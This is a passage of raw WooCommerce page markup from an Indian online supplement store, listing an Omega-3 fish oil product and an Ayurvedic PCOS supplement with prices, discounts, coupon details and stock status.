class="variable-item-span variable-item-span-button">120 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-180 Caps " data-title="180 Caps" title="180 Caps" data-value="180 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-914826 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-supplements product_cat-new-launch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-32%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/omega-3-fish-oil-softgels/" aria-label="Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity">
					<img loading="lazy" decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/11/Omega-3-02-2.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="914826" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/omega-3-fish-oil-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">One softgel of Omega 3 Fish Oil each day for better heart health and immunity!</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>583</bdi></span></ins></span>
<a href="https://www.possible.in/product/omega-3-fish-oil-softgels/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_914826" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="914826" data-product_sku="" aria-label="Select options for &ldquo;Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" data-select-options-aria-label="Select options for &ldquo;Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_914826" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="914826" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;180 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1630,&quot;display_regular_price&quot;:2397,&quot;image&quot;:{&quot;title&quot;:&quot;Omega 3-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;alt&quot;:&quot;Omega 3-02&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:1061930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,397&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,397.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,630&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,630.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;32% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,471&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,471&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984692,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:583,&quot;display_regular_price&quot;:799,&quot;image&quot;:{&quot;title&quot;:&quot;Omega 3-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;alt&quot;:&quot;Omega 3-02&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:1061930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;799.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;583&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;583.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;27% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;526&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;526&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:914838,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1119,&quot;display_regular_price&quot;:1598,&quot;image&quot;:{&quot;title&quot;:&quot;Omega 3-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;alt&quot;:&quot;Omega 3-02&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/11\/Omega-3-02-2.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:1061930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,598&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,598.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,119&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,119.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,010&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,010&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:914840,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="60 Caps"  selected='selected'>60 Caps</option><option value="120 Caps" >120 Caps</option><option value="180 Caps" >180 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;60 Caps&quot;,&quot;120 Caps&quot;,&quot;180 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-60 Caps selected" data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-120 Caps " data-title="120 Caps" title="120 Caps" data-value="120 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-180 Caps " data-title="180 Caps" title="180 Caps" data-value="180 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-921814 status-publish outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-supplements product_cat-herbs product_cat-new-launch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/soul-cysters/" aria-label="Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/12/Artboard-1-copy-23.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Artboard-1-copy-23" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="921814" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/soul-cysters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Soul Cysters for improving PCOS and irregular menstrual cycles. Helps manage irregular periods &amp; hormonal imbalance. Contains Guggul, Kanchnar, Indrajav &amp; more</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>487</bdi></span></ins></span>
<a href="https://www.possible.in/product/soul-cysters/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_921814" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="921814" data-product_sku="" aria-label="Select options for &ldquo;Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari&rdquo;" data-select-options-aria-label="Select options for &ldquo;Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_921814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="921814" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;180 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1266,&quot;display_regular_price&quot;:1947,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-copy-23&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-copy-23&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,947&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,947.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,266&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,266.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,143&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,143&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984682,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:909,&quot;display_regular_price&quot;:1298,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-copy-23&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-copy-23&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,298&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,298.&lt;\/span&gt;&lt;ins 